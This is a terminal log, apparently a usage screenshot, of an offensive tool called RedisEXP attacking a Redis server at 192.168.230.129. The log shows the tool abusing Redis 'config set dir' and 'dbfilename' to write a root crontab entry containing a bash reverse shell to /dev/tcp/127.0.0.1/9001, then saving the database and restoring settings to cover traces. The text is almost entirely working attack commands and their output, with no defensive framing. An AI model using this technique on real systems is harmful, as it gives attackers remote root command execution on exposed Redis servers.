 PS C:\Users\Administrator\Desktop\RedisEXP\cmd> go run main.go -rhost 192.168.230.129 -crontab
REDIS EXP
[+] 获取 Redis 基本信息
[*] os:Linux 5.15.0-kali3-amd64 x86_64
[*] version: redis_version:5.0.7
[*] dir: /var/lib/redis
[*] dbfilename: dump.rdb
[+] IP: 127.0.0.1
[+] Port: 9001
[+]
*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/9001 0>&1
[+] config set dir /var/spool/cron/
[-] ERR Changing directory: No such file or directory
[*]
[+] config set dbfilename root
[*] OK
[+] save
[*] OK
[+] del helloWebShell
[*] 1
[+] config set dir /var/lib/redis
[*] OK
[+] config set dbfilename dump.rdb
[*] OK
[+] save
[*] OK
PS C:\Users\Administrator\Desktop\RedisEXP\cmd>